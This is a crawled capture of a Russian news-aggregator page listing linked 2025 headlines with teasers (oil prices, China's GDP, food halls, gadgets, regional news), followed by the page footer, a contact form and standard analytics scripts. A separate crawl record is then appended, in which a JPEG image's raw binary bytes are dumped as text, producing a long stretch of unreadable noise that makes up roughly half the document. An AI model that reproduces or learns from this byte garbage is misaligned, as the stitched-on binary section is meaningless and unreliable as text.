Забайкальской железной дороги.... </p><p><a href='//new91.ru/news-7120791-v-rossii-v-2025-godu-otkroetsya-rekordnoe-chislo-fudhollov.html'>В России в 2025 году откроется рекордное число фудхоллов</a> В 2025 году в России планируется открытие 34 новых фудхолла — максимальное значение за все время существования сегмента. Общее число фудхоллов в стране к концу года может достигнуть 140, занимая площадь 400 тыс. кв. м, сообщают эксперты рынка.... </p><p><a href='//new91.ru/news-7090258-itkompaniyam-prigotovitsya-izmeneniya-vstupivshie-v-silu-v-2025-godu.html'>IT-компаниям приготовиться: изменения, вступившие в силу в 2025 году</a> В 2025 году для IT-компаний в России вступили в силу новые правила, которые касаются налогов и административных процедур. Бизнесу важно понимать новые правила, чтобы не попасть в штрафные ситуации. В этой статье разберем главные изменения, на которые стоит обратить внимание, чтобы бизнес работал... </p><p><a href='//new91.ru/news-7092865-woled-ili-qdoled-kakoj-televizor-vybrat-v-2025-godu.html'>WOLED или QD-OLED: какой телевизор выбрать в 2025 году?</a> В 2025 году такие телевизоры, как Samsung S95F и Sony Bravia 8 II, демонстрируют высочайшую яркость и максимальный цветовой охват, но за это придётся заплатить больше: QD-OLED — одна из самых дорогих технологий на рынке. The post WOLED или QD-OLED: какой телевизор выбрать в 2025 году? first appear... </p><p><a href='//new91.ru/news-7214397-postavki-udobrenij-v-kitaj-dostigli-maksimuma-v-2025-godu.html'>Поставки удобрений в Китай достигли максимума в 2025 году</a> Согласно данным таможенной службы Китая и предоставленной ведомством статистике, российские экспортеры увеличили поставки удобрений на китайский рынок до максимума за весь 2025 год. Об этом сегодня, 22 октября…... </p><p><a href='//new91.ru/news-7055717-luchshie-smartfony-vivo-v-2025-godu-rukovodstvo-po-vyboru.html'>Лучшие смартфоны Vivo в 2025 году: руководство по выбору</a> Хотя Vivo пока не так известна в Европе, как другие китайские бренды вроде Xiaomi, компания постепенно расширяет своё присутствие на рынке. Ниже представлен обзор лучших моделей Vivo 2025 года, доступных в регионе. Для тех, кто ищет доступный вариант, подойдет Vivo Y29s 5G. Этот смартфон начально... </p><p><a href='//new91.ru/news-7163522-mirovye-tseny-na-neft-snizilis-bolee-chem-na-10-v-2025-godu.html'>Мировые цены на нефть снизились более чем на 10% в 2025 году</a> Стоимость нефти Brent и WTI за девять месяцев 2025 года снизилась более чем на 10%, свидетельствуют из данные торгов. Итоги торгов вторника показали, что декабрьские фьючерсы на нефть марки Brent опустились на 1,4%, достигнув отметки 67,02 доллара за баррель. При этом ноябрьские фьючерсы на нефть... </p><p><a href='//new91.ru/news-7117095-vybiraem-nedorogoj-nettop-chto-mogno-kupit-v-2025-godu.html'>Выбираем недорогой неттоп: что можно купить в 2025 году</a> Мини-ПК уже давно перестали быть нишевыми продуктами для избранных, превратившись в полноценную альтернативу громоздкому системному блоку. Они занимают очень мало места, могут крепиться даже на мониторе и обладают очень неплохими возможностями апгрейда. При всем этом стоимость таких устройств може... </p><p><a href='//new91.ru/news-7208365-vvp-kitaya-vyros-na-52-god-k-godu-i-na-48-ko-vtoromu-kvartalu-2025-goda.html'>ВВП Китая вырос на 5,2% год к году и на 4,8% ко второму кварталу 2025 года</a> ВВП Китая за три квартала вырос на 5,2% по отношению к тому же периоду 2024 года и на 4,8% ко второму кварталу (тогда рост составил 5,2%), следует из опубликованного Государственным статистическим бюро КНР отчета. Данные за сентябрь свидетельствуют о снижении розничных продаж и росте промышленного... </p><p><a href='//new91.ru/news-7171115-oak-vypustit-v-poltora-raza-bolshe-samoletov-v-2025-godu.html'>ОАК выпустит в полтора раза больше самолетов в 2025 году</a> Объединенная авиастроительная корпорация в 2025 году выпустит почти на 50% больше самолетов, чем в прошлом году. Об этом сообщил гендиректор компании Вадим Бадеха.... </p><p><a href='//new91.ru/news-7171121-v-2025-godu-s-plesetska-vyvedeny-na-orbitu-16-voennyh-sputnikov.html'>В 2025 году с Плесецка выведены на орбиту 16 военных спутников</a> В текущем году с космодрома Плесецк выполнено семь пусков ракет с 16 военными спутниками, сообщили в Минобороны РФ в субботу."Боевые расчеты космодрома Плесецк провели 7 пусков ракет космического назначения различного класса с 16 космическими аппаратами военного назначения", - говорится в сообщени... </p><p><a href='//new91.ru/news-7251309-mahacheva-sem-raz-proveryali-na-doping-v-2025-godu-dvalishvili-12.html'>Махачева семь раз проверяли на допинг в 2025 году, Двалишвили — 12</a> Представитель Грузии Мераб Двалишвили стал лидером среди бойцов UFC по количеству проверок на допинг в 2025 году, сообщает пресс‑служба промоушена.... </p><p><a href='//new91.ru/news-7163188-moshenniki-v-2025-godu-chasto-poddelyvayut-sajty-marketplejsov.html'>Мошенники в 2025 году часто подделывают сайты маркетплейсов</a> По данным центра мониторинга внешних цифровых угроз Solar Aura ГК «Солар», в I полугодии 2025 г. мошенники чаще всего...... </p><p><a href='//new91.ru/news-7175727-subholding-softlajna-fabricaoneai-planiruet-v-2025-godu-provesti-ipo.html'>Субхолдинг "Софтлайна" FabricaONE.AI планирует в 2025 году провести IPO</a> Субхолдинг "Фабрика ПО" (бренд FabricaONE.AI), входящий в ГК "Софтлайн", запланировал провести IPO до конца 2025 года, пишет РБК со ссылкой на источники на IT-рынке.По словам собеседников издания, в ходе размещения "Фабрика ПО" планирует привлечь 3-5 млрд рублей на развитие бизнеса."Фабрика ПО" сф... </p><p><a href='//new91.ru/news-7060209-konkurentsiya-na-rossijskom-itrynke-vyrosla-v-2025-godu-vdvoe.html'>Конкуренция на российском ИТ-рынке выросла в 2025 году вдвое</a> Второй квартал 2025 года преподнес ИТ-специалистам неожиданный сюрприз: по данным hh.ru, конкуренция в отрасли выросла почти вдвое по сравнению с 2024 годом.... </p><p><a href='//new91.ru/news-7171665-stavropole-namereno-poluchit-17-trln-rublej-vrp-v-2025-godu.html'>Ставрополье намерено получить 1,7 трлн рублей ВРП в 2025 году</a> Преобладающую долю составляет промышленность, рассказал замминистра экономического развития региона Евгений Полькин... </p><p><a href='//new91.ru/news-7101890-kak-uplachivayutsya-strahovye-vznosy-v-fiksirovannom-razmere-v-2025-godu.html'>Как уплачиваются страховые взносы в фиксированном размере в 2025 году</a> ФНС России напомнила суммы платежей и основания для освобождения от их внесения за определенные периоды.... </p><p><a href='//new91.ru/news-7058823-v-altajskom-krae-v-2025-godu-otkroyut-33-novyh-meduchregdeniya.html'>В Алтайском крае в 2025 году откроют 33 новых медучреждения</a> В Алтайском крае в 2025 году в рамках национального проекта "Продолжительная и активная жизнь" появятся 33 новых медицинских объекта. Программа направлена на повышение доступности и качества медицинской помощи для жителей региона, сообщает краевой Минздрав. В числе ключевых мероприятий – строител... </p><p><a href='//new91.ru/news-7179824-ovechkin-ne-voshel-v-top10-samyh-vysokooplachivaemyh-igrokov-nhl-v-2025-godu.html'>Овечкин не вошел в топ-10 самых высокооплачиваемых игроков НХЛ в 2025 году</a> На первом месте расположился американский нападающий "Торонто" Остон Мэттьюс, заработавший $20,2 млн... </p><p><a href='//new91.ru/news-7087618-rossiyane-kupili-s-gospoddergkoj-bolee-80-tys-avtomobilej-v-2025-godu.html'>Россияне купили с господдержкой более 80 тыс. автомобилей в 2025 году</a> С начала 2025 года в России граждане приобрели более 80 тыс. автомобилей с господдержкой. Об этом рассказал первый вице-премьер РФ Денис Мантуров 29 августа.В текущем году на льготные программы поддержки спроса на автомобили в России было направлено более 24 млрд рублей, отметил Мантуров, его слов... </p><p><a href='//new91.ru/news-7209678-proizvodstvo-vina-v-germanii-moget-vyrasti-na-5-v-2025-godu.html'>Производство вина в Германии может вырасти на 5% в 2025 году</a> Производство вина и виноградного сусла в Германии по итогам 2025 года может составить около 8,2 млн гектолитров, исходя из данных по сбору урожая винограда на 20 сентября, сообщает Федеральное статистическое управление (Destatis).Это на 5% превысит показатель за 2024 год (7,8 млн гектолитров).Выпу... </p><p><a href='//new91.ru/news-7233855-8-crmsistem-kotorye-podojdut-dlya-malogo-biznesa-v-2025-godu.html'>8 CRM-систем, которые подойдут для малого бизнеса в 2025 году</a> Позволяют автоматизировать продажи, наладить коммуникацию с клиентами и управлять всей командой из одного окна.... </p><p><a href='//new91.ru/news-7229007-luchshie-smartfony-dlya-sozdaniya-kontenta-v-tiktok-v-2025-godu.html'>Лучшие смартфоны для создания контента в TikTok в 2025 году</a> В 2025 году смартфон для TikTok стал полноценной студией в кармане: камерой, монтажной, звуковой студией и площадкой для прямых эфиров. Для успешного создания контента важны не только технические характеристики, но и камеры с точной экспозицией, качественная работа при слабом освещении, удобное ПО... </p><p><a href='//new91.ru/news-7059025-u-rafini-32-1814-ochka-v-2025-godu-v-top5-lig-bolshe-tolko-u-dembele-37.html'>У Рафиньи 32 (18+14) очка в 2025 году. В топ-5 лиг больше только у Дембеле – 37</a> Вингер «Барселоны» открыл счет в матче с «Мальоркой» в 1-м туре Ла Лиги (1:0, первый тайм). Ему ассистировал Ламин Ямаль. На счету бразильца теперь 18 голов и 14 результативных передач в 2025 году. Больше результативных действий среди игроков топ-5 лиг за этот период совершил только Усман Дембеле... </p><p><a href='//new91.ru/news-7118822-dvgd-nazvala-regiony-liderov-pogruzki-v-2025-godu.html'>ДВЖД назвала регионы – лидеров погрузки в 2025 году</a> Наибольший объем погрузки зафиксирован в Хабаровском крае, здесь погружено 14,3 млн за восемь месяцев этого года, сообщает телеграм-канал Дальневосточной железной дороги.... </p><p><a href='//new91.ru/news-7055720-pochemu-biznes-na-gruzovom-transporte-aktualen-v-2025-godu.html'>Почему бизнес на грузовом транспорте актуален в 2025 году</a> Говорят, что в кризис люди перестают покупать и заказывать. Но практика показывает обратное — бизнес на грузовом транспорте только набирает обороты. В 2025 году эта отрасль показывает рост, несмотря на все экономические встряски. Давайте разберемся, почему так происходит и какие возможности открыв... </p><p><a href='//new91.ru/news-7210300-vitalij-mutko-v-2025-godu-obem-ipoteki-sokratitsya-na-20.html'>Виталий Мутко: в 2025 году объем ипотеки сократится на 20%</a> В 2025 году объем ипотеки сократится на 20%. Об этом заявил генеральный директор &laquo;ДОМ. РФ&raquo; Виталий Мутко в ходе встречи с президентом России Владимиром Путиным. В понедельник глава государства принял в Кремле Виталия Мутко. В ходе встречи Путин... </p><p><a href='//new91.ru/news-7233442-bolee-300-propavshih-bez-vesti-na-svo-voennoslugaschih-nashli-v-2025-godu.html'>Более 300 пропавших без вести на СВО военнослужащих нашли в 2025 году</a> Уполномоченный по правам человека Татьяна Москалькова сообщила, что в 2025 году были найдены более 300 без вести пропавших на СВО военнослужащих. По ее словам, они находились либо в плену, либо в госпиталях.... </p><p><a href='//new91.ru/news-7214444-kakimi-informatsionnymi-vbrosami-pugali-rossiyan-v-2025-godu.html'>Какими информационными вбросами пугали россиян в 2025 году</a> Цунами, ядовитые пауки и &laquo;взрыв&raquo; на Крымском мосту: какими вбросами пугали россиян в 2025 году. С января по сентябрь 2025 года включительно в российском сегменте Интернета зафиксировано 3 162 уникальных фейка. Это на 9% выше, чем за аналогичный период 2024 года (2 879 уникальных фейков... </p><p><a href='//new91.ru/news-7167032-moskovskaya-magistral-perevezla-v-2025m-godu-407-mln-tonn-gruzov.html'>Московская магистраль перевезла в 2025-м году 40,7 млн тонн грузов</a> Этот объём представляет собой сокращение на 17,3% относительно аналогичных показателей 2024 года, сообщает пресс-служба МЖД.... </p><p><a href='//new91.ru/news-7099391-smi-nashli-samyj-dorogoj-aviabilet-na-vef-vo-vladivostoke-v-2025-godu.html'>СМИ нашли самый дорогой авиабилет на ВЭФ во Владивостоке в 2025 году</a> Некий состоятельный гость, приехавший в 2025 году на Восточный экономический форум, заплатил за билет на самолет из Москвы 671 тысячу рублей. Об этом сегодня, 3 сентября, информирует ТАСС.... </p><p><a href='//new91.ru/news-7178447-defence24-vks-rossii-poluchili-desyat-istrebitelej-su34m-v-2025-godu.html'>Defence24: ВКС России получили десять истребителей Су-34М в 2025 году</a> В Воздушно-космические силы (ВКС) России могли поступить свыше десяти истребителей-бомбардировщиков Су-34М в 2025 году. Об этом сообщает Defence24.... </p><p><a href='//new91.ru/news-7180528-yaichnaya-arifmetika-na-skolko-podesheveli-yajtsa-v-2025-godu.html'>Яичная арифметика: на сколько подешевели яйца в 2025 году</a> В России куриные яйца подешевели. Согласно данным "Руспродсоюза", стоимость продукта снизилась на 0,4% по сравнению с уровнем 2023 года и составила 84 рубля за десяток. Оптовые цены на яйца По информации Минсельхоза России, оптовые цены на 1 октября 2025 года составили 59,7 рубля за десяток яиц... </p><p><a href='//new91.ru/news-7089204-v-kartofelnom-soyuze-zayavili-o-nebyvalom-urogae-v-2025-godu.html'>В Картофельном Союзе заявили о небывалом урожае в 2025 году</a> Переизбыток картофеля в 2025 году может привести к разорению фермеров, сокращению посевных площадей и неурожаю в 2026 году, сказал НСН Сергей Лупехин.... </p><p><a href='//new91.ru/news-7085843-srednij-nalog-samozanyatyh-v-rossii-v-2025-godu-sostavil-37-tys-rub.html'>Средний налог самозанятых в России в 2025 году составил 37 тыс. руб.</a> Исследование показало, что самые большие налоги платят самозанятые в сфере дизайна и образования, а самые низкие — в медицине и финансах.... </p><p><a href='//new91.ru/news-7086217-copilot-ot-microsoft-poyavitsya-v-televizorah-samsung-v-2025-godu.html'>Copilot от Microsoft появится в телевизорах Samsung в 2025 году</a> Поддержка Copilot появится на следующих устройствах Samsung 2025 года: телевизоры Micro RGB, Neo QLED, OLED, The Frame Pro и The Frame, а также смарт-мониторы M7, M8 и M9. The post Copilot от Microsoft появится в телевизорах Samsung в 2025 году first appeared on itndaily.ru.... </p><p><a href='//new91.ru/news-7111014-na-bryanschine-v-2025-godu-po-natsproektu-obnovili-15-uchregdenij-obrazovaniya.html'>На Брянщине в 2025 году по нацпроекту обновили 15 учреждений образования</a> В 2024 году капремонт завершился в 13 объектах. Помимо этого, в 166 школах кабинеты оснастили средствами обучения для уроков «Основы безопасности и защиты Родины» и труда. Кроме того, в Брянском городском лицее №2 имени М.В. Ломоносова появился ресурсно-методический центр. Фото: РИА «Стрела» (архи... </p><p><a href='//new91.ru/news-7255502-30-lesnyh-pogarov-proizoshlo-v-respublike-altaj-v-2025-godu.html'>30 лесных пожаров произошло в Республике Алтай в 2025 году</a> За минувший пожароопасный сезон в Республике Алтай произошло 30 лесных пожаров. Об этом сообщили в пресс-службе минприроды региона. Отмечается, что общая площадь возгораний составила 134,46 гектара. При этом распространения огня на населенные пункты удалось избежать. Жилые строения, объекты соци... </p><p><a href='//new91.ru/news-7214623-pochti-6-mln-rossiyan-proverili-reproduktivnoe-zdorove-v-2025-godu.html'>Почти 6 млн россиян проверили репродуктивное здоровье в 2025 году</a> Вице-премьер Татьяна Голикова сообщила, что за девять месяцев 2025 года репродуктивное здоровье на диспансеризации проверили почти 6 млн россиян. По оценке вице-премьера, в этом году темпы проведения медосмотров выросли -- за весь прошлый год их прошли почти 7 млн человек.... </p><p><a href='//new91.ru/news-7086017-kogda-budet-den-avtomobilista-v-2025-godu-i-kak-ego-otmechayut.html'>Когда будет День автомобилиста в 2025 году и как его отмечают</a> День автомобилиста (День водителя, или День шофера) в России отмечают практически все обладатели водительских прав. Это праздник для огромного количества россиян. Какого числа День автомобилиста Дата Дня автомобилиста привязана к календарю, а именно – к последнему воскресенью октября. В 2025 го... </p><p><a href='//new91.ru/news-7108477-v-m1cloud-rost-zaprosov-na-oblachnye-vdiresheniya-sostavil-20-v-2025-godu.html'>В M1Cloud рост запросов на облачные VDI-решения составил 20% в 2025 году</a> За I полугодие 2025 г. сервис-провайдер M1Cloud фиксирует рост интереса к облачным виртуальным рабочим столам (VDI) в пределах...... </p><p><a href='//new91.ru/news-7131243-skolko-v-2025-godu-v-formirovanie-vvp-rossii-moget-vlogit-itotrasl.html'>Сколько в 2025 году в формирование ВВП России может «вложить» IT-отрасль</a> Возглавляющий российское Минцифры Максут Шадаев дал прогноз вклада IT-индустрии в формирование ВВП России в текущем году. По словам министра, речь идет о 2,5%, что больше, чем у остальных крупных отраслей экономики.... </p><div class="c_2_"></div></div>
</main>
<footer>
	<h6><a href="//new91.ru/">Последние новости дня</a></h6> &nbsp;|&nbsp; <a href="javascript:void(0);" onclick="document.getElementById('i_5_').style.display='block'; return false;">Контакты</a> &nbsp;|&nbsp; <a href="//new91.ru/redakzia.html">Редакция new91.ru</a> &nbsp;|&nbsp; <a href="//new91.ru/rss.xml">RSS</a>
</footer>
<div id="i_3_" onclick="window.scroll(0, 0);" title="В начало страницы"></div>
<div id="i_5_">
	<h6>Контакты</h6>
	<form name="fcontact" action="//new91.ru/" method="post">
	<p><span onclick="document.getElementById('i_5_').style.display='none';">&times;</span><br>
	<input type="text" name="t_m" value="" placeholder="Ваш e-mail" maxlength="50"><br>
	<textarea name="t_s" placeholder="Ваше сообщение" rows="50" cols="1" maxlength="500"></textarea><br>
	<input type="submit" name="t_b" value="Отправить"></p>
	</form>
</div>
<div id="i_cntr"></div>
<div id="i_7_">Переход к полной новости через: <span id="i_8_">15</span></div>
<script src="//new91.ru/cntr.js" async></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98e4c5f46aa946b79fe0e3f623be03d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9peS5rb21tZXJzYW50LnJ1L0lzc3Vlcy5waG90by9ORVdTLzIwMjUvMTAvMTUvS1NQXzAxODMyM18wMDAxNV8xX3QyMTlfMjExMzI5LmpwZw==
body_size: 22964
content:
���� JFIF  ` `  �� � 





""3 %  % 3-7,),7-Q@88@Q^OJO^qeeq������





""3 %  % 3-7,),7-Q@88@Q^OJO^qeeq�������� � �� 3                       ��     ��� L
 IT   �,ŀ� I   @E$� 2�*m$ "�"��   X��AZ	�H�� ��˭�.T�H���  �  PA� � � ��  �0(� �	+ rK�DV�  �@"� �Q �\� �DHT  H$�$�  H  @(ǅ B@�4�  H KAR*�  @@	 "@  	H@��i @�!��   @} P�I  J Vʁ � H *����#��GH����"   &� 3:   H  q���H	$%�0$\4� 3���� �kX  	IB�aN��  �&{���ER���TC`@ @�ݠ �&��2�$��Vhͱ qӢ�6$.Ab��.7]ge�R�H��X�t��↨���se��l���D����Y���sw������w�H�Ƴ�:WYB�� �Y�����ݸIγ�-�錕�X��J0�6\�c=��r%ˎ���)&o.���^n�:K��ǿG��}}_���p{�u�Avo�M��+�s�ZQb@HD�1PJJ��V�l���Ν���.k���k�d֋�Cl�ӈ�6T�6���-��r���3��6�*v:�:�A�γ���L�|�l�s��{�cW$+4�Djs��^Z+X��9�|ֵN��Y�g]�]Ә �EKхK��љlYbKԋ��ϳ{��#Y���J:<=>�|�3S�f>>�I��z~�	�������|��t����8�Ҽ���k�o�)��I���$�(��6J��:(�X���Qf�颋U��MIc<s���I�r��t�K�6Yh׍9>g�����_3��5�o��})2�:��`����j�dR;�s˒7K��ٞ�f�rl���綸�V��.T��$�XY�\��R�T��c�Xڳӹ���9�����:�[�,q ����+e��]0�� �M4�Ri(U����]w��7�ty�k�/��v���@�$Y}d3�FcW��/�o�y��W\o�3�ק���r��aʮy'1V
�uN���5��1b�_��힛�����h����|������������$p�F]gP�v/�閇��~S}.�׮�f�×�Y�Q��^��4�0�a���Ơc5����OO�e�N/x�T�s[�^��������z�Joθ��3��{q�p������.�zs�gk����3%�a�4f2l�Ė\�q�уus��+x�yo�&������~����/��_�;�d�(q�|#I�0����C�5jts{!f�iS�M�u�4arF\R9d ���rE�uz�������?�8�̿�����JTQ$���"��zx��E����K�I/RXK�T� �Y�[{�4�YZ˚�a�}�����+��?M�~�����,|�V;Ѹh�1R�N�s�4��,`Ț�$�
*\���<I̕x�5��������Z~l������>���?��$ ,�J':��i%��bK�uт�ː\�j@�J dIZ�|�b�F��T��7Y��|�W�i���~�Ӌ��bT
�%.�O-5a@\aq�(�����lhg**�ʐ\�r�D`9g�m��o,o�<� �ֽ�}���c��K����&��*T�.8�Hq�0�Q%	.=�Gƛ � �K�X�RJ���<=���|L#�x�MI�>/w�q���x� c��
cD\!5h%%`hĸ�BV�����,�BM��YrJ*ARIX�/���m�����>��֏w�x{�������\���@�@�ʘ��aRF�E�*�p*4��P� ���"�	IA�,�K�������꿒�T}T
Љ-�l��r@-XI$*J@Ţ]j��,�A�x�ة�	E�g<q��l�p��9�I}�����jB�������	�V��%.%d�
��I�kR 50(H�HhX�{rz�A��w����w���>�J�1��3Y�Ac�1���y@.T
4@����BH��Ĺ�V,�e_?���|�x�>�H�k���:�*4������ŋ$� X��PZ�XΏZ�,PY   Yp2����Qu�q�=�z�=2r���~>��:�,I#
�$�C�f��$P�P\
�$�Ī���J�$Q@,@��b�*��(0��,y�Nn��u�� ���u��r����Ϫ�Z�a%���<����b�F���
F��%(�B�� ��@�%�IRH*�7���T/�����O7ߓ�*ј
V�Lj$�,��$ �,ip(P`�I��L�8�b��*i31ʌǮ��:���y��>��#�P�()d#�c�h�@�F�A$*A�)B��\p��P�1��b[�(�li:�V��,dP�I���,��� @ 	    !1AQaq "2B��0Rb�#3@Cr����$S�Pc���T��  ?�\}��d��R�<�[A�����o/��wO$0�v�/b���,k���h{����z����V{ ��Wb�~�Й�x����[�宥��7�;�uOy�تf�i7�)������u�G��t��K�=_�R�q�u��/�G"%[n����8�
�,q��.o(�;�?/V]�C���5i��
�׬��#�m�
��n=ҋ�$�0q-��] q@v���VRl��i�$��I�CZ�I�7�]R��m�NޛV�����������wx-�fm-���V� �
ۿ����s��h� q��x���_{涵���m_�*H�*�M�na��#%�c�u�B������ٸ��1 B�-�HjK�nm�S�0(V�
}z�p>���\�X�6����w�t��8k�jw��H9���:��oj�b��W���u��q��y6ݣ��Ŧ��w��m�7��	��U4�v�����Q��ϲ�g��`����7��+�����T�>�����������[GoEӌ+��Z�R߇�]��/!��=d�[�\,���`�|�%� ��K���q[G�X-����u���9ٕo�W��	0�|��~TxJt1�H[Z�R�-DA[Z��_E ٺ.V)�vXS��+,}+nB� �4q�v�xޯޯLdkpW��5?���,�x��fol�VX�^�V4��A;�vY	6��*@ϥ�\FKk�=U��m��9tڀ�m����YV����i	��y�HFf8+r��uV���Sc`(�h����X�J�A�*O�">jrLdrF���(��чT(��m��Ue7��B�v��&�t�c�x?r� U� �2���-
�����R��y\�������݉@��Jl�P.s��h��=���@A���b��`E3<�7T�Ɓ�m���Am) qj�{����C��$pN��A��&:��P�	��Ѝ��sU�>��2�J�*b�;��	�	|�aw��g[��������e��U�c���߿���<et�Y5�m�T�[Z��j�_&�y/�ϋ��:С�-#梇�]ꢗ�������V��θ�[¥Wr[���(1��d��h�ͷ����Zm;ѯY�-�Ww�s�6�6��F{�ޜ�P�+d�E!RŗZ��w��°O�y�A���w�m{�;��P��f,�d{�-2���T��T������
�F���kI���8��x�t��Sj�:Q$F�(�՝!��+aP�ܺ7�V���Y�ǈ)�� �Ћ�am�����Ь�'�<��S�^<�X��i�Me�k�� ��=J���~i쯓���v�'�/�w)ը���X����5NJj����?�c�)��y�3�Zv��r�Q�m���'-�M�f� t�,���t��M4� l#�T������V���Q�^VƧ��3����qk�^F�� M�z�:w�����	��7R+oT�U�$�УH?z�N/r���l�|/��_%��0�~Ko1�x�[:��<����w�ˣ��8�eF��S�8��(Te)�����H�_�:��z�u�[
��;������r����JFLh����ψ�H�V݌�ѧj��U��Q�{��n���>i�4�ި�U|�j����?f�Kn>�d��g����D��$��]&��뤌���S*a[�Km\�I9�hTz���hYn�_Q�G4��g�۰xO���$�b���������>e����h����Rn�uJO2Zw+Tǀy��|A;K�x������9�e3G��+`y�s�+4G�ǐ�,ʐ��VҦF���ǫ��M�w����$*�Q����֎{Ԣ��V�M:ѓ��U {)[�t`}⎆\B�Rf%����Am�k��C��U�$��H8��]�=����Vi{lA�6�
�l��m�qE.�m��Ų��9���D]e!��U4�X�@�V�ۖ֡܉y�fx���ݟ;���F9�P�܄+t�G�2��26�{�Ğ}hQ���{��v�>���u9�e�2�V��u��[n�䎢Qt*S���ҵ�x��8�E�m�Y�P��I ��i�ۥ6�uCw^a"������3�6USi�;ʶְ6�ܘ�ټ�'ũ��S*86�-�C��ʰ�9�O$4Z��s�lX;ՙ��_ӏ}�%m��E�}������˱$�j��.Ħ2í�'���L���T��@e�GQ�J��ҳ�w�%?5.3Ԟ�ٻ�GQy�j֐[s�mݽ�ܟ\dem%IW��N�Zh��O56�}��<��E����[#���%L<5���ݣL|ѯX���s�QםV�21E���Ҵ�f�PHGLB�����UL��u�WqMxl�Q���v@+o9�'5aXA���Vv�蝢�jl���g���G�a���^�����s{_4�՟�Gz��=�k�s�s����%��D�R��rV�BJ2�z����N��'^}��U�Ss��'�CB�|��ј���Lr�F�3�� ��R����ҫ�CN{��{�2��������z��w�:�s�q����a�<q�P��L)��J�)�/�n0�&*�{���Co���at���
m��iZA���r$�O?i�v�}U�;�����������ʜ���d*����PR��@�\0���8a��9��=������7|0��6	o��U)5�zs\�����|���
!h�$C\�o�Wxud�#�r����j��Y����Æ�[�N�5��uW�	G��{��AqAB
�`y���b���W�*����~k"�m-w�<E�X��f���}[�N����V��<��-*�܎*F�+F�[�T"7��j�J�v�U���Z�_ԟm8���p��Uwu�}�~�4���W5�Z�u�7*��*��5pV�)�_��v��]��k4]�{��d��a�:�{� Ϻo
i��ϫ}S����<G����(,��ڝ�Pǚ���\I�[H�ڌ���ben�q\5ᄯ%��F�-wk:�寒���׿W�W�Xj�aΦ{.��0��g�0�F��M��{o�5��J��G�SdR����e+b�
�0�h�EiK�Jnb�WF�t毺�:���g�����`�j�\�CT�r�����F0�ZVv��;��O�2~&�b�ڝ����z.K�fe�@+kQ�8�l�@Z<�`�+$XL����-�W��o@�����XqWqW��W-)��r"I�k�Q�:�57ꋔ!��Y��Fu�)Wf�.
u_#-Wdp[W�����������s\��¼!���Յ�H�iޟ���p)Ԟ�Q�M���B��5�sWs�������)��"F(���T��QՒ�\j��e]�~�p�u嚾!urC��,o��+��9�A���𦓷�� ��75��V�+e�ᒐ�G�v7J�׶Zd*��V�*���yLh�.Rw��	��ZR�e��z��K��i���+�@�]�]�V���/��|)B#�+�^��
7�
��*�S�Ϛ�B�2Kg���)�������}�1�B��Jr��&`�qVB��~ɝ��ܱ�u˄��P]�n�K�z�Yp�ԀE֕�t౿��\5y.k�M��]��*�\�8�+�+2��)��NݪP8-���A�W#rd��o+�^h�q�H;�E�������Dޥ2��!�©T:�_)�]��+�f�}VK�d����P{&��E�U�w+1��5J�5�/-R���u�nջ\����[� E���袯oF��� ]z��VH(�S��d+)��Q���p%�X��"7#�]1|��Ӻ�~ڏ�U����� *      !1AQaq���� �����0@P��  ?!� ̢�(�
(��� ���`��q��� qp�P?�/�ċ�P������%QEQE�E�F_���?��7�F��_�_J}��}z����?N��a����-���������w��׸��?O�?��Ӏ$�}�������_���+�z�Z0`z:�8�q�>�J��v�s��F���`A���[�(��Α�V���J:�X1z�K�&: �D(?�c�(� :E�Q8=!�����(�P{")b�4aխ���	�����H����	Vox\�uM��AD�� P0, 	"�i�8
��Cp0%N�@|�^R0}D#�	�{3U!�1�R�Kw)^�(�{��H�b�?��b���� N�@P��ĳ�Nl�h�<*b��5}%�mL	�來8�F�h� 'g?[�S�8�Hc��c��:�=>c�9$.rZ���nvB^�1E=a��R1,Gx���<�8�	u�(���a�1���řWq*����E1�P�{߲Z"1 �B}����?� ח����1�f���(Ps(�n�����tx�N���<����0@	V��I#"B3H�������t@�'<Tx�%*���k=g=&x%4L����,Kz�$@�2TgR�5�7 Ch6^򼡼ڏ��'�FMM��Ν��|���<�#`�*`�zCCy�5�k�y��ɹ����2���,�������� !�;� ���(&0�r8M�����P@�J^Y҆�!��)s(˰�%Α�A��~g3ɉ�=A.a�ɀ� �PHFQa	�FHC���3�pp�.�����ۀ,��4��a�h�Y��( ��p���x�̋��|�C矉y�?x���0�wd�R*GA��|!�E+�A<@ �m�K��ÿ�k �:�CP��G�@��P�Ď�����`���8��LÛ���ϒD��z�w>��y�(����]_yG�X� FزV3+� !��m@��b ���^�Ѐ@��IP�aAL�Q��YpQ�;"���������O t��C��o� >��oS8�_�OĢIv�mS���ĵ�B�H��(F5戅��5Hr�\�`����Ϙ�/��P ��N!:!>E��5��0P*:A��{��94xo�	J����I#��p�~� ;�;\w|~�ՀI��=P
V�A�Gmi\v?c 4NZx��`�7���*~*@v�Sq���������\��v ��,ȍ?$>�H~g��Pu�������!�r�fj����g3�����Np��>�*� -T�&���>�ˮ$�W���� �z�0��~=�����<Ƃ͹���`����0�^`$�� ���n `�PI��D�u2����� A��?SR�����������M�	�@Y��Sw�"}�n�ۤ>ИDN��S��pv�B�>�^�@;(oQ	���0#�?x�<CAl({D=X2Y�<3g �'2�+�7�o��͟g�&�f�@y���_֦�u�3,��2x�&����?��h���?/Ncx�����06�}�HX|C@�i�a�6�°�I���_-�]( Ւ�g�����SHh����b?�9����OX������A����~0l�,�y.(=H�`�a�O����DD�e��%��g(��W�#���c�G6>���|A����@��� ���ovc�G�� B2��0v`j��`P�<�P��Q'��4_�!�FKGe�=�m)*bN�2PYy��ޏx<3����ϸ��6n�	3)����">���7�f��3h��6-0�b���C@�n��"�?� 3&u藧��И %P� B;����@
